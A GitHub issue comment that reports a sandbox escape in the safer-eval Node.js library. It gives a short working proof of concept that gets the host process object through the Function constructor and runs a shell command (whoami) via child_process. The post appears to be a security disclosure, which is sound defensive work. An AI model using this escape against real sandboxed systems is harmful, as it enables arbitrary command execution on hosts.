 XmiliaH commented on 10 Dec 2019
One can break out of the sandbox with the following code in node:
const saferEval = require("./src/index");
const theFunction = function () {
  const process = clearImmediate.constructor("return process;")();
  return process.mainModule.require("child_process").execSync("whoami").toString()
};
const untrusted = `(${theFunction})()`;
console.log(saferEval(untrusted));
Assignees
No one assigned
Labels
None yet
Projects
None yet
Milestone
No milestone